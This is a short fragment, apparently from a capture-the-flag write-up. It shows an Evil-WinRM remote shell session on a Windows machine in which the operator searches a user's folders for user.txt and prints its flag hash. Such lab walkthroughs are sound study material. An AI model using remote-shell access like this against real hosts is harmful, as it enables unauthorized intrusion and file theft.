 *Evil-WinRM* PS C:\Users\hope\Documents> ls .. -filter user.txt -recurse
Directorio: C:\Users\hope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/3/2024 9:42 PM 70 user.txt
*Evil-WinRM* PS C:\Users\hope\Documents> cat ../Desktop/user.txt
aacd4aebb5743ba45d3b4591ac03ace1